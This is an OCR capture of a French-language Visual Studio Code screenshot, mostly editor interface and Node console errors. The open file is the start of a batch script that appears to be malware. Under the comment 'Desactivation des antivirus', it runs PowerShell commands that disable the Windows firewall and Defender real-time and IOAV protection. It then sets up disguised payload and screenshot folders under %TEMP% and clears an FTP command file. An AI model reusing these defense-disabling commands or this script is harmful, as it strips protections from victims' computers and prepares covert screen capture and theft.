 {*5%} Cmder
<1> Administra
Microsoft Wind
Sofiane@DESK
#
cmd.exe*[*64]:1236
Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide
dascre txxt.txt - hermes - Visual Studio Code
EXPLORATEUR
nuxt.config.js U
Project.vue 1, U
About.vue U
vfr.js U
dascre txxt.txt
Home.vue U
femme.txt
ÉDITEURS OUVERTS 1 NON ENREGISTRÉ(S)
D: > Instalation > kali-linux-2018-4-vbox-amd64-ova > Script > projet 66 > projet 66.3 > backup > dascre txxt.txt
HERMES
.nuxt
assets
index.css U
README.md U
components
About.vue U
Experience.vue U
Home.vue U
Logo.vue U
MyFooter.vue U
NavBar.vue U
Project.vue 1, U
README.md U
social.vue U
layouts
middleware
node_modules
pages
plugins
README.md U
static
store
README.md U
vfr.js U
.editorconfig U
.gitignore U
nuxt.config.js U
STRUCTURE
CHRONOLOGIE dascre txxt.txt
Aucune information sur la
chronologie n'a été fournie.
1
37
Json
1 echo off
2 cls
3
4 REM -- gestion des varibleq:
5 set /A x=0
6 :debut
7 set /A n=0
8
9 REM -- Desactivation des antivirus:
10
11 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle normal (Set-NetFirewallProfile -Profile
Domain,Public,Private -Enabled false)
12 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle normal (Set-MpPreference
-DIsableRealTimeMonitoring $true)
13 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle normal (Set-MpPreference
-DisableIOAVProtection $true)
14 cmd.exe
15
16
17 REM -- R�glages des dossiers
18
19
20 set paydir="%TEMP%\WindowsNT\NTSystem"
21 set dossierscreenshots="%TEMP%\WindowsNT\NTSecure"
22
23
24
25 IF EXIST "%dossierscreenshots%"\ftpcmd.dat (del /F /Q "%dossierscreenshots%"\ftpcmd.dat)
26
27
28
29
30
PROBLÈMES 1 SORTIE CONSOLE DE DÉBOGAGE TERMINAL
jshint
at processTicksAndRejections (internal/process/task_queues.js:97:5)
(node:7996) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throwing inside of an async
function without a catch block, or by rejecting a promise which was not handled with .catch(). To terminate the node process on unhandled
promise rejection, use the CLI flag `--unhandled-rejections=strict` (see https://nodejs.org/api/cli.html#cli_unhandled_rejections_mode).
(rejection id: 91)
[Error - 13:01:45] Failed to load jshint library
master* 1 0 {..} : Scanning..
L 1, col 1 Taille des tabulations : 4 UTF-8 CRLF Texte brut Prettier
FR 12:37